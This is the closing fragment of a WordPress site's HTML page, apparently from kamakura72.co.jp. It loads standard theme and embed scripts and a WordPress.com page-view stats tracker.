<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-content/themes/dyad/js/global.js?ver=20151204'></script>
<script type='text/javascript' src='http://kamakura72.co.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.9.4',blog:'150821503',post:'841',tz:'9',srv:'kamakura72.co.jp'} ]);
	_stq.push([ 'clickTrackerInit', '150821503', '841' ]);
</script>

</body>
</html>
